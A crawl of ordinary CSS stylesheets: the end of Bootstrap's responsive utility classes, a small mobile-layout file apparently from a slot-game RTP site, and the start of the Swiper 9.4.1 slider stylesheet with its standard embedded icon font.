		align-items: flex-end!important

	}

	.align-items-xl-center {

		align-items: center!important

	}

	.align-items-xl-baseline {

		align-items: baseline!important

	}

	.align-items-xl-stretch {

		align-items: stretch!important

	}

	.align-content-xl-start {

		align-content: flex-start!important

	}

	.align-content-xl-end {

		align-content: flex-end!important

	}

	.align-content-xl-center {

		align-content: center!important

	}

	.align-content-xl-between {

		align-content: space-between!important

	}

	.align-content-xl-around {

		align-content: space-around!important

	}

	.align-content-xl-stretch {

		align-content: stretch!important

	}

	.align-self-xl-auto {

		align-self: auto!important

	}

	.align-self-xl-start {

		align-self: flex-start!important

	}

	.align-self-xl-end {

		align-self: flex-end!important

	}

	.align-self-xl-center {

		align-self: center!important

	}

	.align-self-xl-baseline {

		align-self: baseline!important

	}

	.align-self-xl-stretch {

		align-self: stretch!important

	}

	.order-xl-first {

		order: -1!important

	}

	.order-xl-0 {

		order: 0!important

	}

	.order-xl-1 {

		order: 1!important

	}

	.order-xl-2 {

		order: 2!important

	}

	.order-xl-3 {

		order: 3!important

	}

	.order-xl-4 {

		order: 4!important

	}

	.order-xl-5 {

		order: 5!important

	}

	.order-xl-last {

		order: 6!important

	}

	.m-xl-0 {

		margin: 0!important

	}

	.m-xl-1 {

		margin: .25rem!important

	}

	.m-xl-2 {

		margin: .5rem!important

	}

	.m-xl-3 {

		margin: 1rem!important

	}

	.m-xl-4 {

		margin: 1.5rem!important

	}

	.m-xl-5 {

		margin: 3rem!important

	}

	.m-xl-auto {

		margin: auto!important

	}

	.mx-xl-0 {

		margin-right: 0!important;

		margin-left: 0!important

	}

	.mx-xl-1 {

		margin-right: .25rem!important;

		margin-left: .25rem!important

	}

	.mx-xl-2 {

		margin-right: .5rem!important;

		margin-left: .5rem!important

	}

	.mx-xl-3 {

		margin-right: 1rem!important;

		margin-left: 1rem!important

	}

	.mx-xl-4 {

		margin-right: 1.5rem!important;

		margin-left: 1.5rem!important

	}

	.mx-xl-5 {

		margin-right: 3rem!important;

		margin-left: 3rem!important

	}

	.mx-xl-auto {

		margin-right: auto!important;

		margin-left: auto!important

	}

	.my-xl-0 {

		margin-top: 0!important;

		margin-bottom: 0!important

	}

	.my-xl-1 {

		margin-top: .25rem!important;

		margin-bottom: .25rem!important

	}

	.my-xl-2 {

		margin-top: .5rem!important;

		margin-bottom: .5rem!important

	}

	.my-xl-3 {

		margin-top: 1rem!important;

		margin-bottom: 1rem!important

	}

	.my-xl-4 {

		margin-top: 1.5rem!important;

		margin-bottom: 1.5rem!important

	}

	.my-xl-5 {

		margin-top: 3rem!important;

		margin-bottom: 3rem!important

	}

	.my-xl-auto {

		margin-top: auto!important;

		margin-bottom: auto!important

	}

	.mt-xl-0 {

		margin-top: 0!important

	}

	.mt-xl-1 {

		margin-top: .25rem!important

	}

	.mt-xl-2 {

		margin-top: .5rem!important

	}

	.mt-xl-3 {

		margin-top: 1rem!important

	}

	.mt-xl-4 {

		margin-top: 1.5rem!important

	}

	.mt-xl-5 {

		margin-top: 3rem!important

	}

	.mt-xl-auto {

		margin-top: auto!important

	}

	.me-xl-0 {

		margin-right: 0!important

	}

	.me-xl-1 {

		margin-right: .25rem!important

	}

	.me-xl-2 {

		margin-right: .5rem!important

	}

	.me-xl-3 {

		margin-right: 1rem!important

	}

	.me-xl-4 {

		margin-right: 1.5rem!important

	}

	.me-xl-5 {

		margin-right: 3rem!important

	}

	.me-xl-auto {

		margin-right: auto!important

	}

	.mb-xl-0 {

		margin-bottom: 0!important

	}

	.mb-xl-1 {

		margin-bottom: .25rem!important

	}

	.mb-xl-2 {

		margin-bottom: .5rem!important

	}

	.mb-xl-3 {

		margin-bottom: 1rem!important

	}

	.mb-xl-4 {

		margin-bottom: 1.5rem!important

	}

	.mb-xl-5 {

		margin-bottom: 3rem!important

	}

	.mb-xl-auto {

		margin-bottom: auto!important

	}

	.ms-xl-0 {

		margin-left: 0!important

	}

	.ms-xl-1 {

		margin-left: .25rem!important

	}

	.ms-xl-2 {

		margin-left: .5rem!important

	}

	.ms-xl-3 {

		margin-left: 1rem!important

	}

	.ms-xl-4 {

		margin-left: 1.5rem!important

	}

	.ms-xl-5 {

		margin-left: 3rem!important

	}

	.ms-xl-auto {

		margin-left: auto!important

	}

	.p-xl-0 {

		padding: 0!important

	}

	.p-xl-1 {

		padding: .25rem!important

	}

	.p-xl-2 {

		padding: .5rem!important

	}

	.p-xl-3 {

		padding: 1rem!important

	}

	.p-xl-4 {

		padding: 1.5rem!important

	}

	.p-xl-5 {

		padding: 3rem!important

	}

	.px-xl-0 {

		padding-right: 0!important;

		padding-left: 0!important

	}

	.px-xl-1 {

		padding-right: .25rem!important;

		padding-left: .25rem!important

	}

	.px-xl-2 {

		padding-right: .5rem!important;

		padding-left: .5rem!important

	}

	.px-xl-3 {

		padding-right: 1rem!important;

		padding-left: 1rem!important

	}

	.px-xl-4 {

		padding-right: 1.5rem!important;

		padding-left: 1.5rem!important

	}

	.px-xl-5 {

		padding-right: 3rem!important;

		padding-left: 3rem!important

	}

	.py-xl-0 {

		padding-top: 0!important;

		padding-bottom: 0!important

	}

	.py-xl-1 {

		padding-top: .25rem!important;

		padding-bottom: .25rem!important

	}

	.py-xl-2 {

		padding-top: .5rem!important;

		padding-bottom: .5rem!important

	}

	.py-xl-3 {

		padding-top: 1rem!important;

		padding-bottom: 1rem!important

	}

	.py-xl-4 {

		padding-top: 1.5rem!important;

		padding-bottom: 1.5rem!important

	}

	.py-xl-5 {

		padding-top: 3rem!important;

		padding-bottom: 3rem!important

	}

	.pt-xl-0 {

		padding-top: 0!important

	}

	.pt-xl-1 {

		padding-top: .25rem!important

	}

	.pt-xl-2 {

		padding-top: .5rem!important

	}

	.pt-xl-3 {

		padding-top: 1rem!important

	}

	.pt-xl-4 {

		padding-top: 1.5rem!important

	}

	.pt-xl-5 {

		padding-top: 3rem!important

	}

	.pe-xl-0 {

		padding-right: 0!important

	}

	.pe-xl-1 {

		padding-right: .25rem!important

	}

	.pe-xl-2 {

		padding-right: .5rem!important

	}

	.pe-xl-3 {

		padding-right: 1rem!important

	}

	.pe-xl-4 {

		padding-right: 1.5rem!important

	}

	.pe-xl-5 {

		padding-right: 3rem!important

	}

	.pb-xl-0 {

		padding-bottom: 0!important

	}

	.pb-xl-1 {

		padding-bottom: .25rem!important

	}

	.pb-xl-2 {

		padding-bottom: .5rem!important

	}

	.pb-xl-3 {

		padding-bottom: 1rem!important

	}

	.pb-xl-4 {

		padding-bottom: 1.5rem!important

	}

	.pb-xl-5 {

		padding-bottom: 3rem!important

	}

	.ps-xl-0 {

		padding-left: 0!important

	}

	.ps-xl-1 {

		padding-left: .25rem!important

	}

	.ps-xl-2 {

		padding-left: .5rem!important

	}

	.ps-xl-3 {

		padding-left: 1rem!important

	}

	.ps-xl-4 {

		padding-left: 1.5rem!important

	}

	.ps-xl-5 {

		padding-left: 3rem!important

	}

	.gap-xl-0 {

		gap: 0!important

	}

	.gap-xl-1 {

		gap: .25rem!important

	}

	.gap-xl-2 {

		gap: .5rem!important

	}

	.gap-xl-3 {

		gap: 1rem!important

	}

	.gap-xl-4 {

		gap: 1.5rem!important

	}

	.gap-xl-5 {

		gap: 3rem!important

	}

	.text-xl-start {

		text-align: left!important

	}

	.text-xl-end {

		text-align: right!important

	}

	.text-xl-center {

		text-align: center!important

	}

}

@media (min-width:1400px) {

	.float-xxl-start {

		float: left!important

	}

	.float-xxl-end {

		float: right!important

	}

	.float-xxl-none {

		float: none!important

	}

	.d-xxl-inline {

		display: inline!important

	}

	.d-xxl-inline-block {

		display: inline-block!important

	}

	.d-xxl-block {

		display: block!important

	}

	.d-xxl-grid {

		display: grid!important

	}

	.d-xxl-table {

		display: table!important

	}

	.d-xxl-table-row {

		display: table-row!important

	}

	.d-xxl-table-cell {

		display: table-cell!important

	}

	.d-xxl-flex {

		display: flex!important

	}

	.d-xxl-inline-flex {

		display: inline-flex!important

	}

	.d-xxl-none {

		display: none!important

	}

	.flex-xxl-fill {

		flex: 1 1 auto!important

	}

	.flex-xxl-row {

		flex-direction: row!important

	}

	.flex-xxl-column {

		flex-direction: column!important

	}

	.flex-xxl-row-reverse {

		flex-direction: row-reverse!important

	}

	.flex-xxl-column-reverse {

		flex-direction: column-reverse!important

	}

	.flex-xxl-grow-0 {

		flex-grow: 0!important

	}

	.flex-xxl-grow-1 {

		flex-grow: 1!important

	}

	.flex-xxl-shrink-0 {

		flex-shrink: 0!important

	}

	.flex-xxl-shrink-1 {

		flex-shrink: 1!important

	}

	.flex-xxl-wrap {

		flex-wrap: wrap!important

	}

	.flex-xxl-nowrap {

		flex-wrap: nowrap!important

	}

	.flex-xxl-wrap-reverse {

		flex-wrap: wrap-reverse!important

	}

	.justify-content-xxl-start {

		justify-content: flex-start!important

	}

	.justify-content-xxl-end {

		justify-content: flex-end!important

	}

	.justify-content-xxl-center {

		justify-content: center!important

	}

	.justify-content-xxl-between {

		justify-content: space-between!important

	}

	.justify-content-xxl-around {

		justify-content: space-around!important

	}

	.justify-content-xxl-evenly {

		justify-content: space-evenly!important

	}

	.align-items-xxl-start {

		align-items: flex-start!important

	}

	.align-items-xxl-end {

		align-items: flex-end!important

	}

	.align-items-xxl-center {

		align-items: center!important

	}

	.align-items-xxl-baseline {

		align-items: baseline!important

	}

	.align-items-xxl-stretch {

		align-items: stretch!important

	}

	.align-content-xxl-start {

		align-content: flex-start!important

	}

	.align-content-xxl-end {

		align-content: flex-end!important

	}

	.align-content-xxl-center {

		align-content: center!important

	}

	.align-content-xxl-between {

		align-content: space-between!important

	}

	.align-content-xxl-around {

		align-content: space-around!important

	}

	.align-content-xxl-stretch {

		align-content: stretch!important

	}

	.align-self-xxl-auto {

		align-self: auto!important

	}

	.align-self-xxl-start {

		align-self: flex-start!important

	}

	.align-self-xxl-end {

		align-self: flex-end!important

	}

	.align-self-xxl-center {

		align-self: center!important

	}

	.align-self-xxl-baseline {

		align-self: baseline!important

	}

	.align-self-xxl-stretch {

		align-self: stretch!important

	}

	.order-xxl-first {

		order: -1!important

	}

	.order-xxl-0 {

		order: 0!important

	}

	.order-xxl-1 {

		order: 1!important

	}

	.order-xxl-2 {

		order: 2!important

	}

	.order-xxl-3 {

		order: 3!important

	}

	.order-xxl-4 {

		order: 4!important

	}

	.order-xxl-5 {

		order: 5!important

	}

	.order-xxl-last {

		order: 6!important

	}

	.m-xxl-0 {

		margin: 0!important

	}

	.m-xxl-1 {

		margin: .25rem!important

	}

	.m-xxl-2 {

		margin: .5rem!important

	}

	.m-xxl-3 {

		margin: 1rem!important

	}

	.m-xxl-4 {

		margin: 1.5rem!important

	}

	.m-xxl-5 {

		margin: 3rem!important

	}

	.m-xxl-auto {

		margin: auto!important

	}

	.mx-xxl-0 {

		margin-right: 0!important;

		margin-left: 0!important

	}

	.mx-xxl-1 {

		margin-right: .25rem!important;

		margin-left: .25rem!important

	}

	.mx-xxl-2 {

		margin-right: .5rem!important;

		margin-left: .5rem!important

	}

	.mx-xxl-3 {

		margin-right: 1rem!important;

		margin-left: 1rem!important

	}

	.mx-xxl-4 {

		margin-right: 1.5rem!important;

		margin-left: 1.5rem!important

	}

	.mx-xxl-5 {

		margin-right: 3rem!important;

		margin-left: 3rem!important

	}

	.mx-xxl-auto {

		margin-right: auto!important;

		margin-left: auto!important

	}

	.my-xxl-0 {

		margin-top: 0!important;

		margin-bottom: 0!important

	}

	.my-xxl-1 {

		margin-top: .25rem!important;

		margin-bottom: .25rem!important

	}

	.my-xxl-2 {

		margin-top: .5rem!important;

		margin-bottom: .5rem!important

	}

	.my-xxl-3 {

		margin-top: 1rem!important;

		margin-bottom: 1rem!important

	}

	.my-xxl-4 {

		margin-top: 1.5rem!important;

		margin-bottom: 1.5rem!important

	}

	.my-xxl-5 {

		margin-top: 3rem!important;

		margin-bottom: 3rem!important

	}

	.my-xxl-auto {

		margin-top: auto!important;

		margin-bottom: auto!important

	}

	.mt-xxl-0 {

		margin-top: 0!important

	}

	.mt-xxl-1 {

		margin-top: .25rem!important

	}

	.mt-xxl-2 {

		margin-top: .5rem!important

	}

	.mt-xxl-3 {

		margin-top: 1rem!important

	}

	.mt-xxl-4 {

		margin-top: 1.5rem!important

	}

	.mt-xxl-5 {

		margin-top: 3rem!important

	}

	.mt-xxl-auto {

		margin-top: auto!important

	}

	.me-xxl-0 {

		margin-right: 0!important

	}

	.me-xxl-1 {

		margin-right: .25rem!important

	}

	.me-xxl-2 {

		margin-right: .5rem!important

	}

	.me-xxl-3 {

		margin-right: 1rem!important

	}

	.me-xxl-4 {

		margin-right: 1.5rem!important

	}

	.me-xxl-5 {

		margin-right: 3rem!important

	}

	.me-xxl-auto {

		margin-right: auto!important

	}

	.mb-xxl-0 {

		margin-bottom: 0!important

	}

	.mb-xxl-1 {

		margin-bottom: .25rem!important

	}

	.mb-xxl-2 {

		margin-bottom: .5rem!important

	}

	.mb-xxl-3 {

		margin-bottom: 1rem!important

	}

	.mb-xxl-4 {

		margin-bottom: 1.5rem!important

	}

	.mb-xxl-5 {

		margin-bottom: 3rem!important

	}

	.mb-xxl-auto {

		margin-bottom: auto!important

	}

	.ms-xxl-0 {

		margin-left: 0!important

	}

	.ms-xxl-1 {

		margin-left: .25rem!important

	}

	.ms-xxl-2 {

		margin-left: .5rem!important

	}

	.ms-xxl-3 {

		margin-left: 1rem!important

	}

	.ms-xxl-4 {

		margin-left: 1.5rem!important

	}

	.ms-xxl-5 {

		margin-left: 3rem!important

	}

	.ms-xxl-auto {

		margin-left: auto!important

	}

	.p-xxl-0 {

		padding: 0!important

	}

	.p-xxl-1 {

		padding: .25rem!important

	}

	.p-xxl-2 {

		padding: .5rem!important

	}

	.p-xxl-3 {

		padding: 1rem!important

	}

	.p-xxl-4 {

		padding: 1.5rem!important

	}

	.p-xxl-5 {

		padding: 3rem!important

	}

	.px-xxl-0 {

		padding-right: 0!important;

		padding-left: 0!important

	}

	.px-xxl-1 {

		padding-right: .25rem!important;

		padding-left: .25rem!important

	}

	.px-xxl-2 {

		padding-right: .5rem!important;

		padding-left: .5rem!important

	}

	.px-xxl-3 {

		padding-right: 1rem!important;

		padding-left: 1rem!important

	}

	.px-xxl-4 {

		padding-right: 1.5rem!important;

		padding-left: 1.5rem!important

	}

	.px-xxl-5 {

		padding-right: 3rem!important;

		padding-left: 3rem!important

	}

	.py-xxl-0 {

		padding-top: 0!important;

		padding-bottom: 0!important

	}

	.py-xxl-1 {

		padding-top: .25rem!important;

		padding-bottom: .25rem!important

	}

	.py-xxl-2 {

		padding-top: .5rem!important;

		padding-bottom: .5rem!important

	}

	.py-xxl-3 {

		padding-top: 1rem!important;

		padding-bottom: 1rem!important

	}

	.py-xxl-4 {

		padding-top: 1.5rem!important;

		padding-bottom: 1.5rem!important

	}

	.py-xxl-5 {

		padding-top: 3rem!important;

		padding-bottom: 3rem!important

	}

	.pt-xxl-0 {

		padding-top: 0!important

	}

	.pt-xxl-1 {

		padding-top: .25rem!important

	}

	.pt-xxl-2 {

		padding-top: .5rem!important

	}

	.pt-xxl-3 {

		padding-top: 1rem!important

	}

	.pt-xxl-4 {

		padding-top: 1.5rem!important

	}

	.pt-xxl-5 {

		padding-top: 3rem!important

	}

	.pe-xxl-0 {

		padding-right: 0!important

	}

	.pe-xxl-1 {

		padding-right: .25rem!important

	}

	.pe-xxl-2 {

		padding-right: .5rem!important

	}

	.pe-xxl-3 {

		padding-right: 1rem!important

	}

	.pe-xxl-4 {

		padding-right: 1.5rem!important

	}

	.pe-xxl-5 {

		padding-right: 3rem!important

	}

	.pb-xxl-0 {

		padding-bottom: 0!important

	}

	.pb-xxl-1 {

		padding-bottom: .25rem!important

	}

	.pb-xxl-2 {

		padding-bottom: .5rem!important

	}

	.pb-xxl-3 {

		padding-bottom: 1rem!important

	}

	.pb-xxl-4 {

		padding-bottom: 1.5rem!important

	}

	.pb-xxl-5 {

		padding-bottom: 3rem!important

	}

	.ps-xxl-0 {

		padding-left: 0!important

	}

	.ps-xxl-1 {

		padding-left: .25rem!important

	}

	.ps-xxl-2 {

		padding-left: .5rem!important

	}

	.ps-xxl-3 {

		padding-left: 1rem!important

	}

	.ps-xxl-4 {

		padding-left: 1.5rem!important

	}

	.ps-xxl-5 {

		padding-left: 3rem!important

	}

	.gap-xxl-0 {

		gap: 0!important

	}

	.gap-xxl-1 {

		gap: .25rem!important

	}

	.gap-xxl-2 {

		gap: .5rem!important

	}

	.gap-xxl-3 {

		gap: 1rem!important

	}

	.gap-xxl-4 {

		gap: 1.5rem!important

	}

	.gap-xxl-5 {

		gap: 3rem!important

	}

	.text-xxl-start {

		text-align: left!important

	}

	.text-xxl-end {

		text-align: right!important

	}

	.text-xxl-center {

		text-align: center!important

	}

}

@media (min-width:1200px) {

	.fs-1 {

		font-size: 2.5rem!important

	}

	.fs-2 {

		font-size: 2rem!important

	}

	.fs-3 {

		font-size: 1.75rem!important

	}

	.fs-4 {

		font-size: 1.5rem!important

	}

}

@media print {

	.d-print-inline {

		display: inline!important

	}

	.d-print-inline-block {

		display: inline-block!important

	}

	.d-print-block {

		display: block!important

	}

	.d-print-grid {

		display: grid!important

	}

	.d-print-table {

		display: table!important

	}

	.d-print-table-row {

		display: table-row!important

	}

	.d-print-table-cell {

		display: table-cell!important

	}

	.d-print-flex {

		display: flex!important

	}

	.d-print-inline-flex {

		display: inline-flex!important

	}

	.d-print-none {

		display: none!important

	}

}

/*# sourceMappingURL=bootstrap.min.css.map */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rtpcia88.pages.dev/responsift.css
body_size: -25
content:
/* For Tablet View */
@media screen and (min-device-width: 768px)
    and (max-device-width: 1024px) {

}
 
/* For Mobile Portrait View */
@media screen and (max-device-width: 480px)
    and (orientation: portrait) {

        html, body {
            max-width: 100%;
            overflow-y: scroll !important;
            overflow-x: hidden !important;
        }

        .logo img {
            width: 13rem !important;
        }

        .pola-wrapper {
            width: 100% !important;
            padding: 0.58rem !important;
        }

        .rtp-card-img {
            width: 100% !important;
        }
        .slider, .swiper {
            width: 100%;
            height: 100%;
        }

        .icon-card-bg p {
            font-size: 0.6rem !important;
            font-weight: bold !important;
        }

        .icon-prov {
            justify-content: start !important;
        }

        .icon-card-bg img {
            width: 3rem !important;
        }

        .title-game {
            font-size: 1.2rem !important;
        }

        .item-nav-bottom {
            font-size: 0.7rem !important;
        }

        .icon-providers {
            top: 0.2rem !important;
            right: 0 !important;
        }

}
 
/* For Mobile Landscape View */
@media screen and (max-device-width: 850px)
    and (orientation: landscape) {
        
        html, body {
            max-width: 100%;
            overflow-y: scroll !important;
            overflow-x: hidden !important;
        }
}
 
/* For Mobile Phones Portrait or Landscape View */
@media screen
    and (max-device-width: 640px) {
        
        .btn-play {
            font-size: 0.6rem !important;
        }    
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://rtpcia88.pages.dev/swiperr.css
body_size: 4482
content:
/**

 * Swiper 9.4.1

 * Most modern mobile touch slider and framework with hardware accelerated transitions

 * https://swiperjs.com

 *

 * Copyright 2014-2023 Vladimir Kharlampidi

 *

 * Released under the MIT License

 *

 * Released on: June 13, 2023

 */



@font-face {

	font-family: swiper-icons;

	src: url('data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA');

	font-weight: 400;

	font-style: normal

}

:root {

	--swiper-theme-color: #007aff

}

.swiper, swiper-container {

	margin-left: auto;

	margin-right: auto;

	position: relative;

	overflow: hidden;

	list-style: none;

	padding: 0;

	z-index: 1;

	display: block

}

.swiper-vertical>.swiper-wrapper {

	flex-direction: column

}

.swiper-wrapper {

	position: relative;

	width: 100%;

	height: 100%;

	z-index: 1;

	display: flex;

	transition-property: transform;

	transition-timing-function: var(--swiper-wrapper-transition-timing-function, initial);

	box-sizing: content-box

}

.swiper-android .swiper-slide, .swiper-wrapper {

	transform: translate3d(0px, 0, 0)

}

.swiper-horizontal {

	touch-action: pan-y

}

.swiper-vertical {

	touch-action: pan-x

}

.swiper-slide, swiper-slide {

	flex-shrink: 0;

	width: 100%;

	height: 100%;

	position: relative;

	transition-property: transform;

	display: block

}

.swiper-slide-invisible-blank {

	visibility: hidden

}

.swiper-autoheight, .swiper-autoheight .swiper-slide {

	height: auto

}

.swiper-autoheight .swiper-wrapper {

	align-items: flex-start;

	transition-property: transform, height

}

.swiper-backface-hidden .swiper-slide {

	transform: translateZ(0);

	-webkit-backface-visibility: hidden;

	backface-visibility: hidden

}

.swiper-3d.swiper-css-mode .swiper-wrapper {

	perspective: 1200px

}

.swiper-3d .swiper-wrapper {

	transform-style: preserve-3d

}

.swiper-3d {

	perspective: 1200px

}

.swiper-3d .swiper-cube-shadow, .swiper-3d .swiper-slide, .swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top {

	transform-style: preserve-3d

}

.swiper-3d .swiper-slide-shadow, .swiper-3d .swiper-slide-shadow-bottom, .swiper-3d .swiper-slide-shadow-left, .swiper-3d .swiper-slide-shadow-right, .swiper-3d .swiper-slide-shadow-top {

	position: absolute;

	left: 0;

	top: 0;

	width: 100%;

	height: 100%;

	pointer-events: none;

	z-index: 10

}

.swiper-3d .swiper-slide-shadow {

	background: rgba(0, 0, 0, .15)

}

.swiper-3d .swiper-slide-shadow-left {

	background-image: linear-gradient(to left, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))

}

.swiper-3d .swiper-slide-shadow-right {

	background-image: linear-gradient(to right, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))

}

.swiper-3d .swiper-slide-shadow-top {

	background-image: linear-gradient(to top, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))

}

.swiper-3d .swiper-slide-shadow-bottom {

	background-image: linear-gradient(to bottom, rgba(0, 0, 0, .5), rgba(0, 0, 0, 0))

}

.swiper-css-mode>.swiper-wrapper {

	overflow: auto;

	scrollbar-width: none;

	-ms-overflow-style: none

}

.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar {

	display: none

}

.swiper-css-mode>.swiper-wrapper>.swiper-slide {

	scroll-snap-align: start start

}

.swiper-horizontal.swiper-css-mode>.swiper-wrapper {

	scroll-snap-type: x mandatory

}

.swiper-vertical.swiper-css-mode>.swiper-wrapper {

	scroll-snap-type: y mandatory

}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper {

	scroll-snap-type: none

}

.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide {

	scroll-snap-align: none

}

.swiper-centered>.swiper-wrapper::before {

	content: '';

	flex-shrink: 0;

	order: 9999

}

.swiper-centered>.swiper-wrapper>.swiper-slide {

	scroll-snap-align: center center;

	scroll-snap-stop: always

}

.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child {

	margin-inline-start: var(--swiper-centered-offset-before)

}

.swiper-centered.swiper-horizontal>.swiper-wrapper::before {

	height: 100%;

	min-height: 1px;

	width: var(--swiper-centered-offset-after)

}

.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child {

	margin-block-start: var(--swiper-centered-offset-before)

}

.swiper-centered.swiper-vertical>.swiper-wrapper::before {

	width: 100%;

	min-width: 1px;

	height: var(--swiper-centered-offset-after)

}

.swiper-lazy-preloader {

	width: 42px;

	height: 42px;

	position: absolute;

	left: 50%;

	top: 50%;

	margin-left: -21px;

	margin-top: -21px;

	z-index: 10;

	transform-origin: 50%;

	box-sizing: border-box;

	border: 4px solid var(--swiper-preloader-color, var(--swiper-theme-color));

	border-radius: 50%;

	border-top-color: transparent

}

.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader, .swiper:not(.swiper-watch-progress) .swiper-lazy-preloader, swiper-container:not(.swiper-watch-progress) .swiper-lazy-preloader {

	animation: swiper-preloader-spin 1s infinite linear

}

.swiper-lazy-preloader-white {

	--swiper-preloader-color: #fff

}

.swiper-lazy-preloader-black {

	--swiper-preloader-color: #000

}

@keyframes swiper-preloader-spin {

	0% {

		transform: rotate(0deg)

	}

	100% {

		transform: rotate(360deg)

	}

}

.swiper-virtual .swiper-slide {

	-webkit-backface-visibility: hidden;

	transform: translateZ(0)

}

.swiper-virtual.swiper-css-mode .swiper-wrapper::after {

	content: '';

	position: absolute;

	left: 0;

	top: 0;

	pointer-events: none

}

.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper::after {

	height: 1px;

	width: var(--swiper-virtual-size)

}

.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper::after {

	width: 1px;

	height: var(--swiper-virtual-size)

}

:root {

	--swiper-navigation-size: 44px

}

.swiper-button-next, .swiper-button-prev {

	position: absolute;

	top: var(--swiper-navigation-top-offset, 50%);

	width: calc(var(--swiper-navigation-size)/ 44 * 27);

	height: var(--swiper-navigation-size);

	margin-top: calc(0px - (var(--swiper-navigation-size)/ 2));

	z-index: 10;

	cursor: pointer;

	display: flex;

	align-items: center;

	justify-content: center;

	color: var(--swiper-navigation-color, var(--swiper-theme-color))

}

.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled {

	opacity: .35;

	cursor: auto;

	pointer-events: none

}

.swiper-button-next.swiper-button-hidden, .swiper-button-prev.swiper-button-hidden {

	opacity: 0;

	cursor: auto;

	pointer-events: none

}

.swiper-navigation-disabled .swiper-button-next, .swiper-navigation-disabled .swiper-button-prev {

	display: none!important

}

.swiper-button-next:after, .swiper-button-prev:after {

	font-family: swiper-icons;

	font-size: var(--swiper-navigation-size);

	text-transform: none!important;

	letter-spacing: 0;

	font-variant: initial;

	line-height: 1

}

.swiper-button-prev, .swiper-rtl .swiper-button-next {

	left: var(--swiper-navigation-sides-offset, 10px);

	right: auto

}

.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {

	content: 'prev'

}

.swiper-button-next, .swiper-rtl .swiper-button-prev {

	right: var(--swiper-navigation-sides-offset, 10px);

	left: auto

}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {

	content: 'next'

}

.swiper-button-lock {

	display: none

}

.swiper-pagination {

	position: absolute;

	text-align: center;

	transition: .3s opacity;

	transform: translate3d(0, 0, 0);

	z-index: 10

}

.swiper-pagination.swiper-pagination-hidden {

	opacity: 0

}

.swiper-pagination-disabled>.swiper-pagination, .swiper-pagination.swiper-pagination-disabled {

	display: none!important

}

.swiper-horizontal>.swiper-pagination-bullets, .swiper-pagination-bullets.swiper-pagination-horizontal, .swiper-pagination-custom, .swiper-pagination-fraction {

	bottom: var(--swiper-pagination-bottom, 8px);

	top: var(--swiper-pagination-top, auto);

	left: 0;

	width: 100%

}

.swiper-pagination-bullets-dynamic {

	overflow: hidden;

	font-size: 0

}

.swiper-pagination-bullets-dynamic .swiper-pagination-bullet {

	transform: scale(.33);

